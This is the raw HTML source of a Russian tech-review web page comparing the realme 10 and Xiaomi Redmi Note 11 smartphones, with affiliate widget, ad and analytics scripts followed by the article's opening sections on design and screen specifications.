        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-248460 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-248460" class="article-post post-248460 post type-post status-publish format-standard has-post-thumbnail  category-smartfony">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/smartfony/" itemprop="item"><span itemprop="name">Смартфоны и гаджеты</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Realme 10 vs Xiaomi Redmi Note 11</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-24-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/smartfony/" itemprop="articleSection">Смартфоны и гаджеты</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="248460">705</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2022-12-20">20.12.2022</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2022-12-20">20.12.2022</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Всем привет! В этом обзоре я подробно сравню смартфоны realme 10 и Redmi Note 11.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Realme 10 vs Xiaomi Redmi Note 11. ЧТО ВЫГОДНЕЕ КУПИТЬ? Полное сравнение" width="730" height="411" src="https://www.youtube.com/embed/zegUbyhtBro?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vneshniy-vid">Внешний вид</a></li><li class="level-1"><a href="#ekran">Экран</a></li><li class="level-1"><a href="#programmnoe-obespechenie">Программное обеспечение</a></li><li class="level-1"><a href="#kamera">Камера</a></li><li class="level-1"><a href="#proizvoditelnost">Производительность</a></li><li class="level-1"><a href="#kommunikatsii">Коммуникации</a></li><li class="level-1"><a href="#avtonomnost">Автономность</a></li><li class="level-1"><a href="#otzyvy">Отзывы</a></li><li class="level-1"><a href="#vyvod">Вывод</a></li></ol></div><h2 class="wp-block-heading" id="vneshniy-vid"><strong>Внешний вид</strong><a></a></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="487"  data-id="248462" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-13.webp" alt="" class="wp-image-248462"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="248463" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-22.webp" alt="" class="wp-image-248463"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="248464" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-27.webp" alt="" class="wp-image-248464"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="1024"  data-id="248465" src="https://damsovet.net/wp-content/uploads/2022/12/Realme-10-1.webp" alt="" class="wp-image-248465"/><meta itemprop="width" content="730"><meta itemprop="height" content="1024"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="1026"  data-id="248466" src="https://damsovet.net/wp-content/uploads/2022/12/Realme-10-12.webp" alt="" class="wp-image-248466"/><meta itemprop="width" content="730"><meta itemprop="height" content="1026"></span></figure>
</figure>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;</td><td>realme 10</td><td>Redmi Note 11</td></tr><tr><td>Масса Толщина Длина Ширина</td><td>178 г 7.95 мм 159.9 мм 73.3 мм</td><td>179 г 8.1 мм 159.9 мм 73.9 мм</td></tr></tbody></table></figure>



<p>realme 10 и Redmi Note 11 относятся к категории &#171;компактных&#187; мобил. В наше время вес в 178-179 г, ширина 73-74 мм и длина 16 см — это гораздо меньше среднего. Поэтому они очень удобно лежат в кармане или в руке.<br>Оба телефона хорошо укомплектованы. В коробке есть и зарядник, и мягкий, прозрачный чехол.<br>Сканер отпечатков встроен в кнопку питания, быстро и безошибочно распознаёт палец пользователя. Также было приятно увидеть, что классический аудиоразъём для проводных наушников по-прежнему на своём месте. Геймеры и меломаны одобряют.<br>Кстати о звуке! Динамики Redmi Note 11 могут работать в стереорежиме. А realme 10 такую функцию, увы, не поддерживает. Кроме того, у realme нет инфракрасного пульта для дистанционного управления бытовой техникой.</p>



<h2 class="wp-block-heading" id="ekran"><strong>Экран</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-2 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="248467" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-1.webp" alt="" class="wp-image-248467"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="248470" src="https://damsovet.net/wp-content/uploads/2022/12/Redmi-Note-11-2-1.webp" alt="" class="wp-image-248470"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="571"  data-id="248469" src="https://damsovet.net/wp-content/uploads/2022/12/Realme-10-21.webp" alt="" class="wp-image-248469"/><meta itemprop="width" content="730"><meta itemprop="height" content="571"></span></figure>
</figure>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;</td><td>realme 10</td><td>Redmi Note 11</td></tr><tr><td>Диагональ Разрешение Плотность пикселей Пиковая яркость Матрица Частота</td><td>6.4&#8243; 1080 × 2400 411 ppi 1000 нит Super AMOLED 90 Гц</td><td>6.43&#8243; 1080 × 2400 409 ppi 1000 нит AMOLED 90 Гц</td></tr></tbody></table></figure>



